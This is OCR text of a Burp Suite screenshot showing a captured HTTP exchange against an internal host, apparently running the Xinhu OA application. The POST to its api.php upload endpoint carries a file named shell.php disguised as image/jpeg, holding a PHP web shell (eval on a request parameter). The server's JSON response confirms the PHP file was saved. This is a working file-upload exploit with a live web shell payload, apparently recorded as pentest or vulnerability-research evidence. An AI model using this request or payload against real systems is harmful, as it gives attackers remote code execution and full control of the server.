 Burp Suite Professional v2023.7 - Temporary Project - licensed to test
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
HaE BypassPro APIKit
2 × 3 × +
Send Cancel < > Target: http://172.22.1.18 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 POST /api.php?m=upload&a=upfile&adminid=&device=1625923765752&cfrom=
mweb&token=&sysmodenum=officia&sysmid=0&maxsize=2 HTTP/1.1
2 Host: 172.22.1.18
3 Content-Length: 222
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLlKrRa5I6UXN9pxe
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: deviceid=1690549274700; xinhu_ca_adminuser=admin;
xinhu_ca_rempass=0; PHPSESSID=9oublqlahk8894plo1h669jc5s;
xinhu_mo_adminid=cc0jd0nnd0xd0ec0xu0xp0nuj0cu0ndd0cc0xe013
13 Connection: close
14
15 ------WebKitFormBoundaryLlKrRa5I6UXN9pxe
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_REQUEST[1]);
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryLlKrRa5I6UXN9pxe--
24
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jul 2023 13:18:29 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.1.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Credentials: true
11 Connection: close
12 Content-Type: text/html;charset=utf-8
13 Content-Length: 348
14
15 {"adddt":"2023-07-28
21:18:29","valid":1,"filename":"shell.php","web":"Chrome","ip":"172.22
.1.15","mknum":"officia","fileext":"php","filesize":39,"filesizecn":"3
9.00
Byte","filepath":"upload\/2023-07\/28_21182912.uptemp","optid":1,"optn
ame":"\u7ba1\u7406\u5458","comid":1,"filetype":"text\/x-php","thumbpat
h":"","id":9,"picw":0,"pich":0,"autoup":0}
Search... 0 matches
Inspector
Done 800 bytes | 81 millis